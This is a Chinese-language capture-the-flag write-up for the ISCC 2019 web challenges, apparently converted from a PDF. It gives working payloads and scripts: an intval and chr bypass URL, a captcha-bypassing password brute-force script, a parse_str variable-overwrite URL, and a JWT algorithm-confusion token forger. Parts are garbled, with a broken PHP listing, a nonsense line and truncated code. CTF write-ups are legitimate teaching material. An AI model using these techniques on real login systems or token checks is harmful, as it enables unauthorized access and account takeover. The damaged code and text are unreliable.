# ISCC2019Writeup



## web1

源码如下

```
<?php
error_reporting(0);
require 'flag.php';
$value = $_GET['value'];
$password = $_GET['password'];
$username = '';
for ($i = 0; $i < count($value); ++$i) {
    if ($value[$i] > 32 && $value[$i] < 127) unset($value);
    else $username .= chr($value[$i]);
    if ($username .= chr($value[$i]);
    if ($username .= chr($value[$i]);
    if ($username .= chr($value[$i]);
    if ($username .= 'w3lc0me_To_ISCC2019' && intval($password) < 2333 && intval($password + 1) > 2333) {
        echo 'Hello '.$username.'!', '<br>', PHP_EOL;
        echo $flag, '<hr>';
    }
}
highlight_file(__FILE__);
```

关键代码

```
if ($value[$i] > 32 && $value[$i] < 127) unset($value);
    else $username .= chr($value[$i]);
    if ($username == 'w3lc0me_To_ISCC2019' && intval($password) < 2333 && intval($password + 1) > 2333) {
        echo 'Hello '.$username.'!', '<br>', PHP_EOL;
        echo $flag, '<hr>';
    }
```

查php手册资料得知chr()函数是值除以256取余数,这里我们需要自己数组来chr()为w3lc0me\_To\_ISCC2019 1.chr为自动取模256,所以我们我们可以在原来数值加上256的倍数 2.intval()在处理16进制存在问题时存在漏洞,即当intval(字符串)为0,但是intval(字符串+1)会自动转换成 数值的(php7里面修复了这个东西)

 var\_dump(intval('0x2'))
 //int(0)字符串形式输入

 var\_dump(intval('0xa'+1))
 //int(11)数值形式输入

3.intval()在处理科学计数法时同处理十六进制一样的原理(不知道修复了没有),所以也可以用科学计数法绕过 intval()函数。

| <pre>var_dump(intval('2e2'))</pre>   | //int(2)字符串形式输入  |
|--------------------------------------|------------------|
| <pre>var_dump(intval('2e2'+1))</pre> | //int(201)数值形式输入 |

J.III.al()下配用八足响,十足响玩

所以我们可以构造payload

http://39.100.83.188:8001/?value[]=0x177&value[]=307&value[]=364&value[]=355&value[]=304&value[]=365&value[]=365

#### web2

知识点:暴力破解验证码绕过

1.我们先讲一下验证码机制原理,验证码在后端被绘制好后会将生成的字符串保存在session中,当客户端输入 验证码完毕后,会提交到后端与session比较。

2.本题中有个漏洞是,如果没有向服务器请求验证码,就不产生session,不带上cookie访问的话,那么验证码就形同虚设,而且密码是三位数字,所以可以进行暴力破解。

3.可以用burp抓包暴力破解,注意的是要把请求头的Cookie去掉。

4.也可以用Python脚本:

```
import requests
```

```
# session = requests.Session()
for i in range(1, 999):
    password = str(i)
    if len(password) == 1:
        password = '00' + password
    elif len(password) == 2:
        password = '0' + password
    r = requests.post("http://39.100.83.188:8002/login.php", data = {'username': 'admin', 'pwd': password,
    r.encoding = 'unicode'
    print(password + ' ' + r.text)
    if r.text != '密码错误':
        break
```

## web4

知识点:代码审计,函数使用不当,变量覆盖

源码:

```
<?php
error_reporting(0);
include("flag.php");
$hashed key = 'ddbafb4eb89e218701472d3f6c087fdf7119dfdd560f9d1fcbe7482b0feea05a';
$parsed = parse_url($_SERVER['REQUEST_URI']);
if(isset($parsed["query"])){
    $query = $parsed["query"];
    $parsed_query = parse_str($query);
    if($parsed_query!=NULL){
        $action = $parsed_query['action'];
    }
    if($action==="auth"){
        $key = $ GET["key"];
        $hashed_input = hash('sha256', $key);
        if($hashed_input!==$hashed_key){
            die("<img src='cxk.jpg'>");
        }
        echo $flag;
    }
}else{
    show_source(__FILE__);
}?>
```

parse\_str存在变量覆盖漏洞,从URL得到的查询字符串,会被解析为变量并设置到当前作用域。
 所以我们将hashed\_key覆盖为我们想要的值即
 可,sha256("glzjin")=b262138fc423f9f944a3161a28e3e7e3a1e779c39c5240f0399f923053e6e371, payload 如下:

/?action=auth&key=glzjin&hashed\_key=b262138fc423f9f944a3161a28e3e7e3a1e779c39c5240f0399f923053e6e371

## web5

## web6

知识点:代码泄露,JWT原理

1.抓包可以找到Authorization,所以应该是考察JWT。
 2.可以直接到https://jwt.io/ 解码。本题可以直接在这个网页得到公钥,不过也可以查看网页源码看到/static/js/common.js,

最后有一段

```
function getpubkey(){
    /*
    get the pubkey for test
    /pubkey/{md5(username+password)}
    */
}`
```

这里有得到公钥的另一个方法。 3.我们尝试更改alg所指的算法,将其从RS256这种非对称加密改成HS256这种对称加密,这样我们有公钥就可 以伪造JET Token从而而所欲为了。 4.用得到的公钥写Python脚本来伪造令牌。(这里jwt如果用最新版本的模块会报错)

#!/usr/bin/env python
import jwt
import base64

public = "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDMRTzM9ujkHmh42aXG0aHZk/PK\nomh

print(jwt.encode({"name": "fangjun","priv": "admin"}, key=public, algorithm='HS256'))

5.得到的JWT Token可以抓包修改Authorization头,也可以直接按F12在本地储存(LocalStorage)中修改token的值然后可以得到我们想要的东西。

6.然后访问/text/admin:22f1e0aa7a31422ad63480aa27711277。

7.得到flag。

参考链接

https://www.anquanke.com/post/id/145540#h2-11

https://www.cnblogs.com/dliv3/p/7450057.html#%E9%99%84-

%E7%9B%B8%E5%85%B3%E5%B7%A5%E5%85%B7

https://blog.csdn.net/weixin\_34357267/article/details/87578554

https://xz.aliyun.com/t/2338